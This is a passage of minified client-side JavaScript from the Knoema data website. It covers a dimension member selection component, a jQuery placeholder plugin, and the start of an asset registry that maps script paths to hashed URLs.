t=r._selection[n],u=_.findIndex(r._itemsToView,function(n){return(f._showRegions&&n.regionId||n.key||n.id)+""==t});u>=0&&i.push(t)};r=this;for(n in this._selection)u(n)}return this.deselect(i,this._presetMode),!1},t.prototype.makeKeyArray=function(n){var t=[];return n&&($.isArray(n)?t=this.asStringArray(n.slice()):t.push(n+"")),t},t.prototype.asStringArray=function(n){return $.isArray(n)&&$.each(n,function(t){n[t]=this.toString()}),n},t.prototype.canSelectItem=function(n){return n.id!=null||n.hasData||n.hasChildrenWithData&&n.makeAllClickable||this._datasetIds!=null&&n.key!=null},t.prototype.getAllMemberKeys=function(){var r=this,t=[],n,i;if(this._presetMode){for(n=0;n<this._presetsInfo.length;n++)t.push(this._presetsInfo[n].key);for(n=0;n<this._globalPresetsInfo.length;n++)t.push(this._globalPresetsInfo[n].key)}else i=this._showRegions,this._itemsToView&&$.each(this._itemsToView,function(n,u){r.canSelectItem(u)&&t.push((i&&u.regionId||u.key||u.id)+"")});return t},t.prototype.getMemberId=function(n){return n.find("a").attr("id")},t.prototype.getMemberKey=function(n){return $(n).closest(".select-members").data("key")},t.prototype.isAddMember=function(n){var t=!1;return n.find("a").hasClass(this._deselectClass)&&(t=!0),t},t.prototype.isSelected=function(n){return $.inArray(n+"",this.getSelection())>-1},t.prototype.isItemSelected=function(n){var t;return this._showRegions&&n.regionId||n.key?t=(this._showRegions&&n.regionId||n.key)+"":(t=n.id,/\//.test(n.id)&&(t=t.replace(/\//g,"\\/"))),this.isSelected(t)},t.prototype.selectAllHandler=function(n){var t=this,i=$(n).hasClass("select-all"),r=$(n).hasClass("deselect-all");$.each(this._itemsToView,function(n,u){if(!u.isSelectable)return!0;i?t.select((t._showRegions&&u.regionId||u.key||u.id)+""):r&&t.deselect((t._showRegions&&u.regionId||u.key||u.id)+"")})},t.prototype.getPresetInfo=function(){for(var i,t=[],n=0;n<this._presetsInfo.length;n++)i=this.isPresetSelected(this._presetsInfo[n].regions),i&&$.inArray(this._presetsInfo[n].key,t)===-1&&t.push(this._presetsInfo[n].key),this._presetsInfo[n].isSelected=i,this._presetsInfo[n].global=!1;return this._presetSelection=t,this._presetsInfo},t.prototype.getGlobalPresetInfo=function(){for(var i,t=this._presetSelection,n=0;n<this._globalPresetsInfo.length;n++)i=this.isPresetSelected(this._globalPresetsInfo[n].regions),i&&$.inArray(this._globalPresetsInfo[n].key,t)===-1&&t.push(this._globalPresetsInfo[n].key),this._globalPresetsInfo[n].isSelected=i,this._globalPresetsInfo[n].global=!0;return this._presetSelection=t,this._globalPresetsInfo},t.prototype.prepareFullPresetsViewInfo=function(){var n=this.getPresetInfo(),t=this.getGlobalPresetInfo();return n.concat(t)},t.prototype.getPresetsKeys=function(n){for(var u,t,i=[],f=$.isArray(n)?n:[n],r=0;r<f.length;r++){for(u=f[r],t=0;t<this._presetsInfo.length;t++)this._presetsInfo[t].key==u&&(i=i.concat(this._presetsInfo[t].regions));for(t=0;t<this._globalPresetsInfo.length;t++)this._globalPresetsInfo[t].key==u&&(i=i.concat(this._globalPresetsInfo[t].regions))}return i},t.prototype.getDimensionKeys=function(){for(var t=[],n=0;n<this._members.length;n++)t.push(this._members[n].key?String(this._members[n].key):this._members[n].id);return t},t.prototype.getKeysByRegions=function(n){for(var i,t,u=[],r=0;r<n.length;r++)for(i=0;i<this._members.length;i++)t=this._members[i],t.fields&&t.fields.regionid&&n[r]==t.fields.regionid&&u.push(String(t.key));return u},t.prototype.addPreset=function(t,i,r){n.Utils.apiPost("/api/1.0/meta/group/",{type:1,dimensionId:this._dimensionId,datasetId:this._datasetId,name:t,items:i},r)},t.prototype.deletePreset=function(n,t){var i=this;$.ajax({url:"/api/1.0/meta/group/"+n,type:"POST",processData:!1,contentType:"application/json; charset=utf-8",headers:{"X-HTTP-Method-Override":"DELETE"},success:function(){for(var r=0;r<i._presetsInfo.length;r++)if(i._presetsInfo[r].key==n){i._presetsInfo.splice(r,1);break}t()}})},t.prototype.getPreSelect=function(){return this._preSelect},t.mode={fullTree:"View full Tree",onlyDirectChildren:"View only direct children of node"},t}();n.DimensionMemberList=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/jQuery/extensions/jquery.defaultText.0fe30a317971642588802522358432971cab0fa3.js
body_size: 163
content:
(function(n){n.defaultText=function(t){function f(n){var t=n.attr("placeholder"),i=n.val();n.removeClass(r);t===i&&n.val("")}function e(){n(i).each(function(){f(n(this))});setTimeout(function(){n(i).trigger("focusout")},1)}if(!("placeholder"in document.createElement("input"))){var i="input:text[placeholder]",o=t&&t.context?t.context:"body",r=t&&t.css?t.css:"default",s=t&&t.clearOnSubmit!==undefined?t.clearOnSubmit:!0,u=s?[{selector:"form",type:"submit"}]:[];clear_events=t&&t.clearEvents?u.concat(t.clearEvents):u;n(o).delegate(i,"focusin",function(t){t.stopPropagation();f(n(this))}).delegate(i,"focusout",function(t){t.stopPropagation();var i=n(this),u=i.attr("placeholder"),f=i.val();(n.trim(f)===""||f===u)&&i.val(u).addClass(r)});n(i).trigger("focusout");n.each(clear_events,function(t,i){var s=i.selector,f=i.type,r=n(s),h=r.length,o,u;if(r.size())if(o=n.data(r.get(0),"events"),o)for(u=0;u<h;u++)n.data(r.get(u),"events")[f].unshift({type:f,guid:null,namespace:"",data:undefined,handler:function(){e()}});else r.bind(f,function(){e()})})}}})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Knoema.Registry.4cd41b7e636c41bd687e5cc6e81753b68ed58bd6.js
body_size: 24815
content:
function onloadCSS(n,t){function i(){!r&&t&&(r=!0,t.call(n))}var r;if(n.addEventListener&&n.addEventListener("load",i),n.attachEvent&&n.attachEvent("onload",i),"isApplicationInstalled"in navigator&&"onloadcssdefined"in n)n.onloadcssdefined(i)}(function(){function t(){var n="test";try{return localStorage.setItem(n,n),localStorage.removeItem(n),!0}catch(t){return!1}}if(t()&&window.localStorage){var n=window.localStorage.setItem;Storage.prototype.setItem=function(){try{n.apply(this,arguments)}catch(t){}};Storage.prototype.trySetItem=function(){try{n.apply(this,arguments)}catch(t){return!1}return!0}}})();jQuery.extend({require:function(n,t){var f,e,i,r,u;if(!$.isArray(n))throw"urls should be an array";if(!$.isFunction(t))throw"callback should be a function";for(f=[],this.deps||(this.deps={}),e=$("head link").last().next().get(0),i=0;i<n.length;i++){if(r=this.deps[n[i]],!r){if(u=Knoema.Registry[n[i]],n[i].indexOf("/Css/")>-1)$.browser.safari&&$.browser.win&&$.browser.versionNumber<=5?(loadCSS(u,e),r=!0):r=$.browser.msie&&$.browser.version<10?!0:function(n,t){return onloadCSS(n,function(){t.resolve()}),t.promise()}(loadCSS(u,e),$.Deferred());else{if(!u)throw new Error("Url: '"+n[i]+"' is not registered for async loading");r=$.ajax({dataType:"script",cache:!0,url:u})}this.deps[n[i]]=r}typeof r!="boolean"&&f.push(r)}$.when.apply(null,f).done(function(){t()}).fail(function(n){console.error(n)})}});
/*! loadCSS: load a CSS file asynchronously. [c]2016 @scottjehl, Filament Group, Inc. Licensed MIT */
(function(n){"use strict";var t=function(t,i,r){function l(n){if(f.body)return n();setTimeout(function(){l(n)})}function s(){u.addEventListener&&u.removeEventListener("load",s);u.media=r||"all"}var f=n.document,u=f.createElement("link"),e,h,c,o;return i?e=i:(h=(f.body||f.getElementsByTagName("head")[0]).childNodes,e=h[h.length-1]),c=f.styleSheets,u.rel="stylesheet",u.href=t,u.media="only x",l(function(){e.parentNode.insertBefore(u,i?e:e.nextSibling)}),o=function(n){for(var i=u.href,t=c.length;t--;)if(c[t].href===i)return n();setTimeout(function(){o(n)})},u.addEventListener&&u.addEventListener("load",s),u.onloadcssdefined=o,o(s),u};typeof exports!="undefined"?exports.loadCSS=t:n.loadCSS=t})(typeof global!="undefined"?global:this);
/*! onloadCSS: adds onload support for asynchronous stylesheets loaded with loadCSS. [c]2016 @zachleat, Filament Group, Inc. Licensed MIT */
var Knoema=window.Knoema||{};Knoema.IsDebuggingEnabled=!1;Knoema.Registry={"/Js/jQuery/jquery-ui/core":"/assets.axd/Js/jQuery/jquery-ui/core.500060d9f7f3e228ecef3ed07361251b1ecc4c25.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.bounce.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.bounce.17a1aa1540d9c9153c63a6d95c75b17f0413cc1a.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.clip.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.clip.2d394ca2c608c38db9a42426650b01fdeeb6c128.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.drop.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.drop.f540aa667ee6a26aef2af4c2e604add0e215dfdd.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.explode.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.explode.0d322e03d0f306f2a3380202defbcb6ac0b26b1c.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.fade.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.fade.a2c3ba49c43ea08ebc9c07f0f889bfc951132edd.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.fold.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.fold.7f6a3f2cbd232f6c6b2df450944d0d4a4b86e074.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.highlight.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.highlight.bdb93d8089573ad20fb33c046888fc1c2bf92608.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.pulsate.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.pulsate.99062d406746e6c45eec7c55d5655cf501e2c1c2.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.scale.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.scale.9b20ffde728f75f05eec60e49a9f7d35ea3816da.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.shake.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.shake.468cb535570415c10b23ee9b818d99be32792d80.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.slide.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.slide.4502d39a51d3f1b0cc889f01a0ac12483ce8e593.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.transfer.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.transfer.be10634b67f065d97c85e3adb82d8e4a26d5ed19.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.be5a33d577ac8ce15b09307713584d4191dfe97f.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.autocomplete.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.autocomplete.1d5a225447ec34fe36aba42550d0632bc882a0fe.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.datepicker.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.datepicker.37673a8e2bec6d29cf26d32a3d53738530c3cd06.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.3b0cfb05a53a1f8694711b8bbf4d495fc6370577.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.progressbar.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.progressbar.b5d69616f83f2007188edb947b0962d59afbfac3.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.slider.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.slider.e5f451a3fdb97e624eca62b423d49d7a7d280e5e.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.tabs.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.tabs.95e39e0e427a1db3317175dfe21d30bde7377d00.js","/Js/jQuery/extensions/jquery.extensions.js":"/assets.axd/Js/jQuery/extensions/jquery.extensions.5c552b1e53112d0cfedb4373d92299e91dc4cbb8.js","/Js/jQuery/extensions/jquery.defaultText.js":"/assets.axd/Js/jQuery/extensions/jquery.defaultText.0fe30a317971642588802522358432971cab0fa3.js","/Js/jQuery/extensions/jquery.tmpl.js":"/assets.axd/Js/jQuery/extensions/jquery.tmpl.c0052fc66a25cb5c973bb0294277bd92ad241c89.js","/Js/jQuery/extensions/jquery.ba-bbq.js":"/assets.axd/Js/jQuery/extensions/jquery.ba-bbq.88a459a285c29cfdaddb7b1590ee3a6c7c0cbb0c.js","/Js/jQuery/extensions/jquery.ui.touch-punch.js":"/assets.axd/Js/jQuery/extensions/jquery.ui.touch-punch.3677996869d6558691649901f490d1ff319c2e2f.js","/Js/jQuery/extensions/jquery.timers-1.2.js":"/assets.axd/Js/jQuery/extensions/jquery.timers-1.2.1af89b9be986b5e0d2d16a46d8fe5227e41b2c29.js","/Js/jQuery/extensions/jquery.tablesorter.js":"/assets.axd/Js/jQuery/extensions/jquery.tablesorter.82c88d942d220a51fcbdb8418b36ad647d8eee1a.js","/Js/jQuery/extensions/jquery.tag-it.js":"/assets.axd/Js/jQuery/extensions/jquery.tag-it.86ebd4cab78bb866fb2e56821b3bb14f4724e0ad.js","/Js/jQuery/extensions/jquery.layout-1.3.0.js":"/assets.axd/Js/jQuery/extensions/jquery.layout-1.3.0.4f78668cd6b8afaab698a0c95c4d6ec0e5fac029.js","/Js/jQuery/extensions/jquery.legendRanges.js":"/assets.axd/Js/jQuery/extensions/jquery.legendRanges.be150efed38e9c3030c0a5229cd4919705d3ef40.js","/Js/jQuery/extensions/jquery.mapp.js":"/assets.axd/Js/jQuery/extensions/jquery.mapp.cecb470a42b5938b7bbe7365f91cae2f76674093.js","/Js/jQuery/extensions/jquery.editableText.js":"/assets.axd/Js/jQuery/extensions/jquery.editableText.915588792a756f45297aa0e7b026b1e3256ef777.js","/Js/jQuery/extensions/jquery.colorPicker.js":"/assets.axd/Js/jQuery/extensions/jquery.colorPicker.a4368d3f75802dcca04685e68432e90ccb9c78a6.js","/Js/jQuery/extensions/jquery.slideviewer.js":"/assets.axd/Js/jQuery/extensions/jquery.slideviewer.e36b98cf2b5bf701fa7b27954105a2cea5e79cb9.js","/Js/jQuery/extensions/jquery.scrollTo-2.1.0.js":"/assets.axd/Js/jQuery/extensions/jquery.scrollTo-2.1.0.dd2373575ce24527f52af3152070090f8c6f7731.js","/Js/jQuery/extensions/jquery.freezeHtmlTable.ts":"/assets.axd/Js/jQuery/extensions/jquery.freezeHtmlTable.6d715999609fe0674ca885eabc1384ea49e65716.js","/Js/jQuery/extensions/jquery.dyve.autocomplete.js":"/assets.axd/Js/jQuery/extensions/jquery.dyve.autocomplete.e7f4eea03c50ce2a1853a6c3b1ee5a1841028dec.js","/Js/jQuery/extensions/jquery.quickfit.js":"/assets.axd/Js/jQuery/extensions/jquery.quickfit.9c7a324f7d51e0e8ae53cf92ed290875ca40af79.js","/Js/jQuery/extensions/chosen.jquery.js":"/assets.axd/Js/jQuery/extensions/chosen.jquery.9db86b886dbc171761a97627e1e277d68b4e6f33.js","/Js/jQuery/extensions/jquery.getscrollbarwidth.js":"/assets.axd/Js/jQuery/extensions/jquery.getscrollbarwidth.e1882d462eb560f283ec7bc0d28d3eb14e15b474.js","/Js/jQuery/extensions/selectToUISlider.jQuery.js":"/assets.axd/Js/jQuery/extensions/selectToUISlider.jQuery.b212e08390f451cd4aeab4b6e0ef84e6535a6726.js","/Js/jQuery/extensions/globalize.js":"/assets.axd/Js/jQuery/extensions/globalize.feba75a57ed91942ae9b759d7dbb60f688fec1cf.js","/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.8b58171769a242c8e6f779f646ce9abd722a3b8a.js","/Js/jQuery/extensions/cultures/globalize.culture.de-DE.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.de-DE.f190009500a699462abc8cd61a32a37f1978255c.js","/Js/jQuery/extensions/cultures/globalize.culture.en-US.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.en-US.67ba991e6d181b244d1eeda89498af30e4ce9afa.js","/Js/jQuery/extensions/cultures/globalize.culture.es-ES.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.es-ES.857b42f52fe12c8b42174efdd32d972a741989bb.js","/Js/jQuery/extensions/cultures/globalize.culture.fr-FR.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.fr-FR.3c0d91ea42c6f4ee7c929781a66a540fbcdc1ab3.js","/Js/jQuery/extensions/cultures/globalize.culture.hi-IN.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.hi-IN.a8353ddb5b2109f6e359aa225c4c6eb9f77b824d.js","/Js/jQuery/extensions/cultures/globalize.culture.ja-JP.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ja-JP.0aba66560207c187be94dca39b1c29c890598a38.js","/Js/jQuery/extensions/cultures/globalize.culture.pt-BR.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.pt-BR.146022b6612c97a4923b419bfb3d1a990d523ca9.js","/Js/jQuery/extensions/cultures/globalize.culture.ru-RU.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ru-RU.4fdbe636b78c958205399c1b1615b4a7bad62819.js","/Js/jQuery/extensions/cultures/globalize.culture.zh-CN.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.zh-CN.282867da42529899f19f3a6efc0ca2782ffb1a28.js","/Js/jQuery/extensions/jquery.cookie.js":"/assets.axd/Js/jQuery/extensions/jquery.cookie.c22f07b953305613fb579ebe519c88767f1b083f.js","/Js/jQuery/extensions/jquery.mousewheel.js":"/assets.axd/Js/jQuery/extensions/jquery.mousewheel.9b5c3191cb3812cd5661bc83fe95439d94feba33.js","/Js/jQuery/extensions/jquery.fixedheadertable.js":"/assets.axd/Js/jQuery/extensions/jquery.fixedheadertable.cba46c22202ee359c5adb7f00a6166f6cd6d53b9.js","/Js/jQuery/extensions/jquery.mSimpleSlidebox.js":"/assets.axd/Js/jQuery/extensions/jquery.mSimpleSlidebox.f76f23cee3506430c07ca3adde073365e9891135.js","/Js/jQuery/extensions/jquery.mjs.nestedSortable.js":"/assets.axd/Js/jQuery/extensions/jquery.mjs.nestedSortable.39a99e8817954ab2b54cf9705700c6a4958b63a5.js","/Js/jQuery/extensions/jquery.hbf.js":"/assets.axd/Js/jQuery/extensions/jquery.hbf.62c7a80fd16ce703bea02d5c0f4d776347fc1a49.js","/Js/jQuery/extensions/jquery.form.js":"/assets.axd/Js/jQuery/extensions/jquery.form.e785d282323ed8cd444daa31d5d1a764c6495f8d.js","/Js/jQuery/extensions/autoNumeric.js":"/assets.axd/Js/jQuery/extensions/autoNumeric.a6ca54e319b95d6496cb4299a687ee60c7489556.js","/Js/jQuery/extensions/jquery.xDomainRequest.js":"/assets.axd/Js/jQuery/extensions/jquery.xDomainRequest.bdaf7367f3367e8051931c709554776b73a3793c.js","/Js/jQuery/extensions/jquery.highlight.js":"/assets.axd/Js/jQuery/extensions/jquery.highlight.773f0017e8ea0bdff49caf0252e9e72026d9a635.js","/Js/jQuery/extensions/jquery.payment.js":"/assets.axd/Js/jQuery/extensions/jquery.payment.ba38b85bcea3fe8fe69a0841a62e2c6c4742cd77.js","/Js/jQuery/extensions/jquery.browser.js":"/assets.axd/Js/jQuery/extensions/jquery.browser.865597303f889deae529552de6963a8ffe1d1b9c.js","/Js/jQuery/extensions/jquery.datetimepicker.js":"/assets.axd/Js/jQuery/extensions/jquery.datetimepicker.9332d48b1a73a1e954c062d3bc366afce72e53e6.js","/Js/jQuery/extensions/nanobar.js":"/assets.axd/Js/jQuery/extensions/nanobar.ee60959553a0dd5bc1696e0c2e3528865a0bec72.js","/Js/jQuery/extensions/velocity.js":"/assets.axd/Js/jQuery/extensions/velocity.2c4ea6a6d3c030427ec02777bd077a32a15de765.js","/Js/jQuery/extensions/jquery.spinbutton.js":"/assets.axd/Js/jQuery/extensions/jquery.spinbutton.def331d910ef6549c606b4569db4c8cf97b39aa3.js","/Js/jQuery/extensions/jquery.stickyHeader.js":"/assets.axd/Js/jQuery/extensions/jquery.stickyHeader.8d805f01932414c4009fd29de5fc920e2caf7b66.js","/Js/jQuery/extensions/jquery.splashscreen.js":"/assets.axd/Js/jQuery/extensions/jquery.splashscreen.96b54df70201acd617fa50de0fa65c21b1e09e31.js","/Js/jQuery/extensions/jquery.swipe.js":"/assets.axd/Js/jQuery/extensions/jquery.swipe.48de9bf89af470a4dba56d1ad73adb4c1d246e6f.js","/Js/jQuery/extensions/jquery.domPath.js":"/assets.axd/Js/jQuery/extensions/jquery.domPath.e11c848bbf062362eeb24941618cef49b887fa25.js","/Js/jQuery/extensions/jquery.validate.js":"/assets.axd/Js/jQuery/extensions/jquery.validate.23be80cb5c6c264033b519126f15adcdc12f4ed3.js","/Js/jQuery/extensions/jquery.validate.unobtrusive.js":"/assets.axd/Js/jQuery/extensions/jquery.validate.unobtrusive.d6a4ab09038d9c4d24c3a3a9b405cefc4cd17784.js","/Js/jQuery/extensions/jquery.spectrum.colorPicker.js":"/assets.axd/Js/jQuery/extensions/jquery.spectrum.colorPicker.f499c695bf6c4510229a34b1111d2ceded9ce489.js","/Js/jQuery/extensions/jquery.pageResize.js":"/assets.axd/Js/jQuery/extensions/jquery.pageResize.aac078b59bf8e7bdfe24dcdfd1222723ddc71855.js","/Js/jQuery/extensions/jquery.lazyload.js":"/assets.axd/Js/jQuery/extensions/jquery.lazyload.456de66fd4f66acb7ce322fb0c00aac3f75120e0.js","/Js/jQuery/extensions/swiper.js":"/assets.axd/Js/jQuery/extensions/swiper.f06d5d0e0e6145a9dd6854256dd1d87603e526f1.js","/Js/jQuery/extensions/select2.js":"/assets.axd/Js/jQuery/extensions/select2.63f65aae54049561d8b1c8805ad36af603a3e881.js","/Js/jQuery/extensions/typed.js":"/assets.axd/Js/jQuery/extensions/typed.d8b4b4bd141840767de7c2911db296554bf22868.js","/Js/jQuery/extensions/jquery.enscroll.js":"/assets.axd/Js/jQuery/extensions/jquery.enscroll.ff6eb46e34393a0a5477c27dea942ce8f4417143.js","/Js/jQuery/extensions/jquery.plugin.js":"/assets.axd/Js/jQuery/extensions/jquery.plugin.ff00f0a0cdcf66db3af4bd398c99fc601d34c09b.js","/Js/jQuery/extensions/jquery.calendars.all.js":"/assets.axd/Js/jQuery/extensions/jquery.calendars.all.d4d84e1eef0368582662d4c2883dbb1eaabcc4a7.js","/Js/jQuery/extensions/jquery.animatedInput.js":"/assets.axd/Js/jQuery/extensions/jquery.animatedInput.a9f7091c1708aca786d1299b02076dcc46559d83.js","/Js/jQuery/extensions/cultures/jquery.calendars-ar.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-ar.6d05cdabb32f4135730550a0350e89f2cd2681b7.js","/Js/jQuery/extensions/cultures/jquery.calendars-de.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-de.42bd40432ed213006013da6f4f9ab69d2519c560.js","/Js/jQuery/extensions/cultures/jquery.calendars-es.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-es.09a7f451bc1e5415b2cc432c144e43a159b295c6.js","/Js/jQuery/extensions/cultures/jquery.calendars-fr.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-fr.b62e5a6f6cc4875ef172ce756f56e2fcd2dcfb6a.js","/Js/jQuery/extensions/cultures/jquery.calendars-hi-IN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-hi-IN.1106d61b11d97e4f1ac8a4b141c68129dd4fc9ae.js","/Js/jQuery/extensions/cultures/jquery.calendars-ja.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-ja.ea16dc32c3b14e45ac7131252e67113dca347ddc.js","/Js/jQuery/extensions/cultures/jquery.calendars-pt-BR.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-pt-BR.0f443a613d9a596f11e8b0325b15ac484b4b665c.js","/Js/jQuery/extensions/cultures/jquery.calendars-ru.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-ru.e90aa42cce42b71d515feabefe7f504c5337feee.js","/Js/jQuery/extensions/cultures/jquery.calendars-zh-CN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-zh-CN.801a55173e199c09b178e236dde6f16e4df20a33.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-ar.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-ar.f603f283fd8ea47d67884d83bd09e60d45f34d3d.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-de.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-de.17e9a5a05574052e4e3c0c2935b0f6a87cb0f5d9.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-es.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-es.f1be960b7af1410fb3610f6b187c1f187a55b235.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-fr.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-fr.d5bae3f8e77a6fa179b691afc38bc3f045dc42bc.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-hi-IN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-hi-IN.ad2edd123dff0aa58aa5ad34463e72770aa09238.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-ja.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-ja.10aa4222fb5357302a9f0b4b0b3f617ce2d30fa3.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-pt-BR.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-pt-BR.130a19c92cfa56cbb526ca131a6114ff1893500c.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-ru.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-ru.198026285acbbf0d0f17f1aa0047765cb5b4ce35.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-zh-CN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-zh-CN.dff0719800c9138a3f05149826a402b28a5ca87c.js","/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura.5b17592c67934b14ec4b744f719befe359a6e263.js","/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura-ar.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura-ar.9b46fe3194d0ce40c5dabbba9ecf56f2a06e5ac2.js","/Js/jQuery/extensions/jquery.advancedSelect.ts":"/assets.axd/Js/jQuery/extensions/jquery.advancedSelect.4b3e5149ed1f78b05250ceb289ecd9c3def8c851.js","/Js/jQuery/extensions/jquery.iconSelect.ts":"/assets.axd/Js/jQuery/extensions/jquery.iconSelect.567a20bc9673e7ab865816137dd8167c9613c929.js","/Js/jQuery/extensions/libphonenumber.js":"/assets.axd/Js/jQuery/extensions/libphonenumber.a095a4f2d137172a8613e7d1cbb7a534b6396b28.js","/Js/jQuery/extensions/intlTelInput.js":"/assets.axd/Js/jQuery/extensions/intlTelInput.0a66b69762b3d46bc3cf6b33066e0e75dd2bd983.js","/Js/jQuery/extensions/moment.js":"/assets.axd/Js/jQuery/extensions/moment.ca78710d8e66ac3c077fdc0758c8ecfeac593c08.js","/Js/jQuery/extensions/moment-timezone-with-data.js":"/assets.axd/Js/jQuery/extensions/moment-timezone-with-data.1b2b43b1c933277a7a0efa6928118d16c0a8436b.js","/Js/jQuery/extensions/watch-intro.ts":"/assets.axd/Js/jQuery/extensions/watch-intro.ea3cf595bf097775153d2a292b4dbf6890aa7ce6.js","/Js/jQuery/extensions/slick.js":"/assets.axd/Js/jQuery/extensions/slick.363e37419609af9af087907bbb1ff5eccc9dfec9.js","/Js/jQuery/extensions/masonry.js":"/assets.axd/Js/jQuery/extensions/masonry.e31b0c891ba44c56679d4c7be5225cfa784743ef.js","/Js/jQuery/extensions/jquery.shave.js":"/assets.axd/Js/jQuery/extensions/jquery.shave.fc648c1d568d2862edb7e67d44607f83b86662fe.js","/Js/jQuery/extensions/jquery.scrollintoview.js":"/assets.axd/Js/jQuery/extensions/jquery.scrollintoview.94af00810e182fd422e0d21cb4fc885baf8c3e68.js","/Js/jQuery/slickgrid/slickgrid.js":"/assets.axd/Js/jQuery/slickgrid/slickgrid.a8f83195356dd97696018e615154eacc2fd60188.js","/Js/Leaflet":"/assets.axd/Js/Leaflet.d99bc57cac3f4f85efe3806683d4ca2d2b778b24.js","/Js/SemanticAtlas":"/assets.axd/Js/SemanticAtlas/data.69aaff2029ff4079778674acae6a8f2ba652821b.js","/Js/Components":"/assets.axd/Js/Components.9071a47938c70e33f46021ec4196f9b5e539096c.js","/Js/knoema/accessibility.js":"/assets.axd/Js/knoema/accessibility.315799cc2e81bb0526ce2508f9eb67385c91082d.js","/Js/knoema/annotations.js":"/assets.axd/Js/knoema/annotations.772dc251fa38d5c51f3bc4e98461ae26f29f2360.js","/Js/knoema/draggable-legend.js":"/assets.axd/Js/knoema/draggable-legend.b2b9c6409a5eac99b070be73c0ee1553c4c84b6c.js","/Js/knoema/draggable-points.js":"/assets.axd/Js/knoema/draggable-points.fab3e1e27ee1337182c48af642ca635ea4162754.js","/Js/knoema/highcharts-more.js":"/assets.axd/Js/knoema/highcharts-more.1a57b64c7800215ea0cecf9ce85cc6cd74d97159.js","/Js/knoema/highcharts.js":"/assets.axd/Js/knoema/highcharts